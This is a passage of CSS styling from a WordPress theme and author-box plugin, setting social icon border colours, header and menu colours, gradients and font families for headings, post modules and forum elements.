.sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-authorname a,.saboxplugin-wrap .saboxplugin-authorname span {color:#c40707;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>
<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #c61616;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c61616 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c61616;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #c61616;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #c61616 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c61616;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c61616 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c61616 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c61616;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #c61616;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c61616;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(198, 22, 22, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Alike;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Alike;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Alike;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Alike;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Source Sans Pro";
	font-size:17px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Lora;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Lora;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Lora;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Lora;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Lora;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Merriweather Sans";
	
    }



	
    body, p {
    	font-family:Lora;
	
    }




    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:"Merriweather Sans";
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:"Merriweather Sans";
	
    }
    
    
    .white-popup-block:after {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(45deg, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(45deg, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Merriweather Sans";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #c61616;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #c61616;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c61616 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #c61616;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #dd0808;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: rgba(0,0,0,0.81);
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: rgba(0,0,0,0.81) !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #f4f4f4;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #f4f4f4;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Alike;
	
    }
    
    
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #cc0606;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Secular One";
	font-size:18px;
	font-weight:900;
	text-transform:capitalize;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Source Sans Pro";
	font-size:12px;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Source Sans Pro";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Source Sans Pro";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Source Sans Pro";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Source Serif Pro";
	font-size:17px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Source Serif Pro";
	font-size:16px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	font-size:15px;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Source Sans Pro";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Source Sans Pro";
	font-size:20px;
	font-weight:500;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Lora;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:Lora;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Lora;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Merriweather Sans";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Noto Serif";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Noto Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Noto Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Source Sans Pro";
	font-size:18px;
	font-weight:500;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Lora;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Lora;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Merriweather Sans";
	font-size:22px;
	font-weight:800;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Lora;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:"Noto Serif";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:"Noto Serif";
	font-size:16px;
	font-weight:800;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:"Merriweather Sans";
	font-weight:800;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:"Merriweather Sans";
	font-size:12px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:"Merriweather Sans";
	
    }
    
